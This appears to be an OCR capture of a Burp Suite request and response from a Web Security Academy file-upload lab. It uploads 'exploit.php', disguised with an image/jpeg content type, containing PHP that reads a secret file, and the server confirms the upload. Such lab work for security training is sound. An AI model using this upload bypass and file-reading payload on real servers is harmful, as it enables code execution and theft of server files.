 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a8c00e4035a34cb99c9cc3300d900f6.web-security-academy.net
3 Cookie: session=1gfnGkJ69rlzJua3ivBgUTs18R7XMtmp
4 Content-Length : 464
5 Cache-Control : max-age=0
6 Sec-Ch-Ua : "(Not(A:Brand";v="8", "Chromium";v="99"
7 Sec-Ch-Ua-Mobile : ?0
8 Sec-Ch-Ua-Platform : "Windows"
9 Upgrade-Insecure-Requests : 1
10 Origin:
https://0a8c00e4035a34cb99c9cc3300d900f6.web-security-academy.net
11 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryqi2mg0aRSPfTuAP6
12 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site : same-origin
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-User : ?1
17 Sec-Fetch-Dest : document
18 Referer :
https://0a8c00e4035a34cb99c9cc3300d900f6.web-security-academy.net/my-ac
count?id=wiener
19 Accept-Encoding : gzip, deflate
20 Accept-Language : zh-CN,zh;q=0.9
21
22 ------WebKitFormBoundaryqi2mg0aRSPfTuAP6
23 Content-Disposition : form-data; name="avatar"; filename="exploit.php"
24 Content-Type : image/jpeg
25
26 <?php echo file_get_contents('/home/carlos/secret'); ?>
27
28 ------WebKitFormBoundaryqi2mg0aRSPfTuAP6
29 Content-Disposition : form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryqi2mg0aRSPfTuAP6
33 Content-Disposition : form-data; name="csrf"
34
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/2 200 OK
2 Date: Mon, 07 Aug 2023 07:56:48 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type : text/html; charset=UTF-8
6 X-Frame-Options : SAMEORIGIN
7 Content-Length : 132
8
9 The file avatars/exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>